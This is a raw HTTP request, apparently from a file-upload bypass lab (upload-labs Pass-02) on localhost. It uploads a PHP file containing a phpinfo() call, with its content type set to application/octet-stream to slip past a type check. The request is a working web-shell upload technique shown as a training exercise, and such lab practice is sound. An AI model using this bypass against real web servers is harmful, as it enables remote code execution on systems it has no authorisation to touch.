 POST /upload/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------251499298611908488542416874950
Content-Length: 374
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload/Pass-02/index.php
Cookie: PHPSESSID=t2vsl4em6b9a2tsb1iiqp2lfd4
Upgrade-Insecure-Requests: 1
-----------------------------251499298611908488542416874950
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------251499298611908488542416874950
Content-Disposition: form-data; name="submit"
上传
-----------------------------251499298611908488542416874950--